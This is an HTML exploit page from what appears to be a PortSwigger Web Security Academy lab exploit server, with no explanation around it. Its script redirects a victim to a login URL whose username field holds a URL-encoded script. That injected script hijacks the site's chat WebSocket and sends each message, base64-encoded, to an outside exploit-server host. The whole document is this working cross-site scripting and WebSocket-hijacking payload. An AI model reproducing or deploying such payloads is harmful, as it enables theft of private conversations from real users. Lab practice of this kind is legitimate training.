 Body:
<html>
<body>
<script>
document.location = 'https://cms-0a02002b038d819781de438e00860086.web-security-academy.net/login?
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%65%62%53%6f%63%6b%65%74%20%3d%20%6e%65%77%2
0%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%30%32%30%30%32%62%30%33%38%64%38%31%39%37%38%31
%64%65%34%33%38%65%30%30%38%36%30%30%38%36%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79
%2e%6e%65%74%2f%63%68%61%74%27%29%3b%0a%0a%20%20%20%20%77%65%62%53%6f%63%6b%65%74%2e%6f%6e%6f%70%65%6e%20%
3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%20%77%65%62%53%6f%63%6b%65%74%2e%73%65%6
e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%0a%20%20%20%20%77%65%62%53%6f%63%6b%65%74%2e%6f
%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%20%20%20%20%20%20
%20%20%76%61%72%20%6d%65%73%73%61%67%65%20%3d%20%65%76%65%6e%74%2e%64%61%74%61%3b%0a%20%20%20%20%20%20%20
%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%61%36%33%30%30%64%34%30%33%63%
61%38%31%61%38%38%31%62%63%34%32%32%33%30%31%30%35%30%30%64%65%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%65%7
2%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6c%6f%67%3d%27%20%2b%20%62%74%6f%61%28%6d%65%73%73%61%67%65%29%2c%
20%7b%6d%65%74%68%6f%64%3a%20%27%47%45%54%27%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&p
assword=test';
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log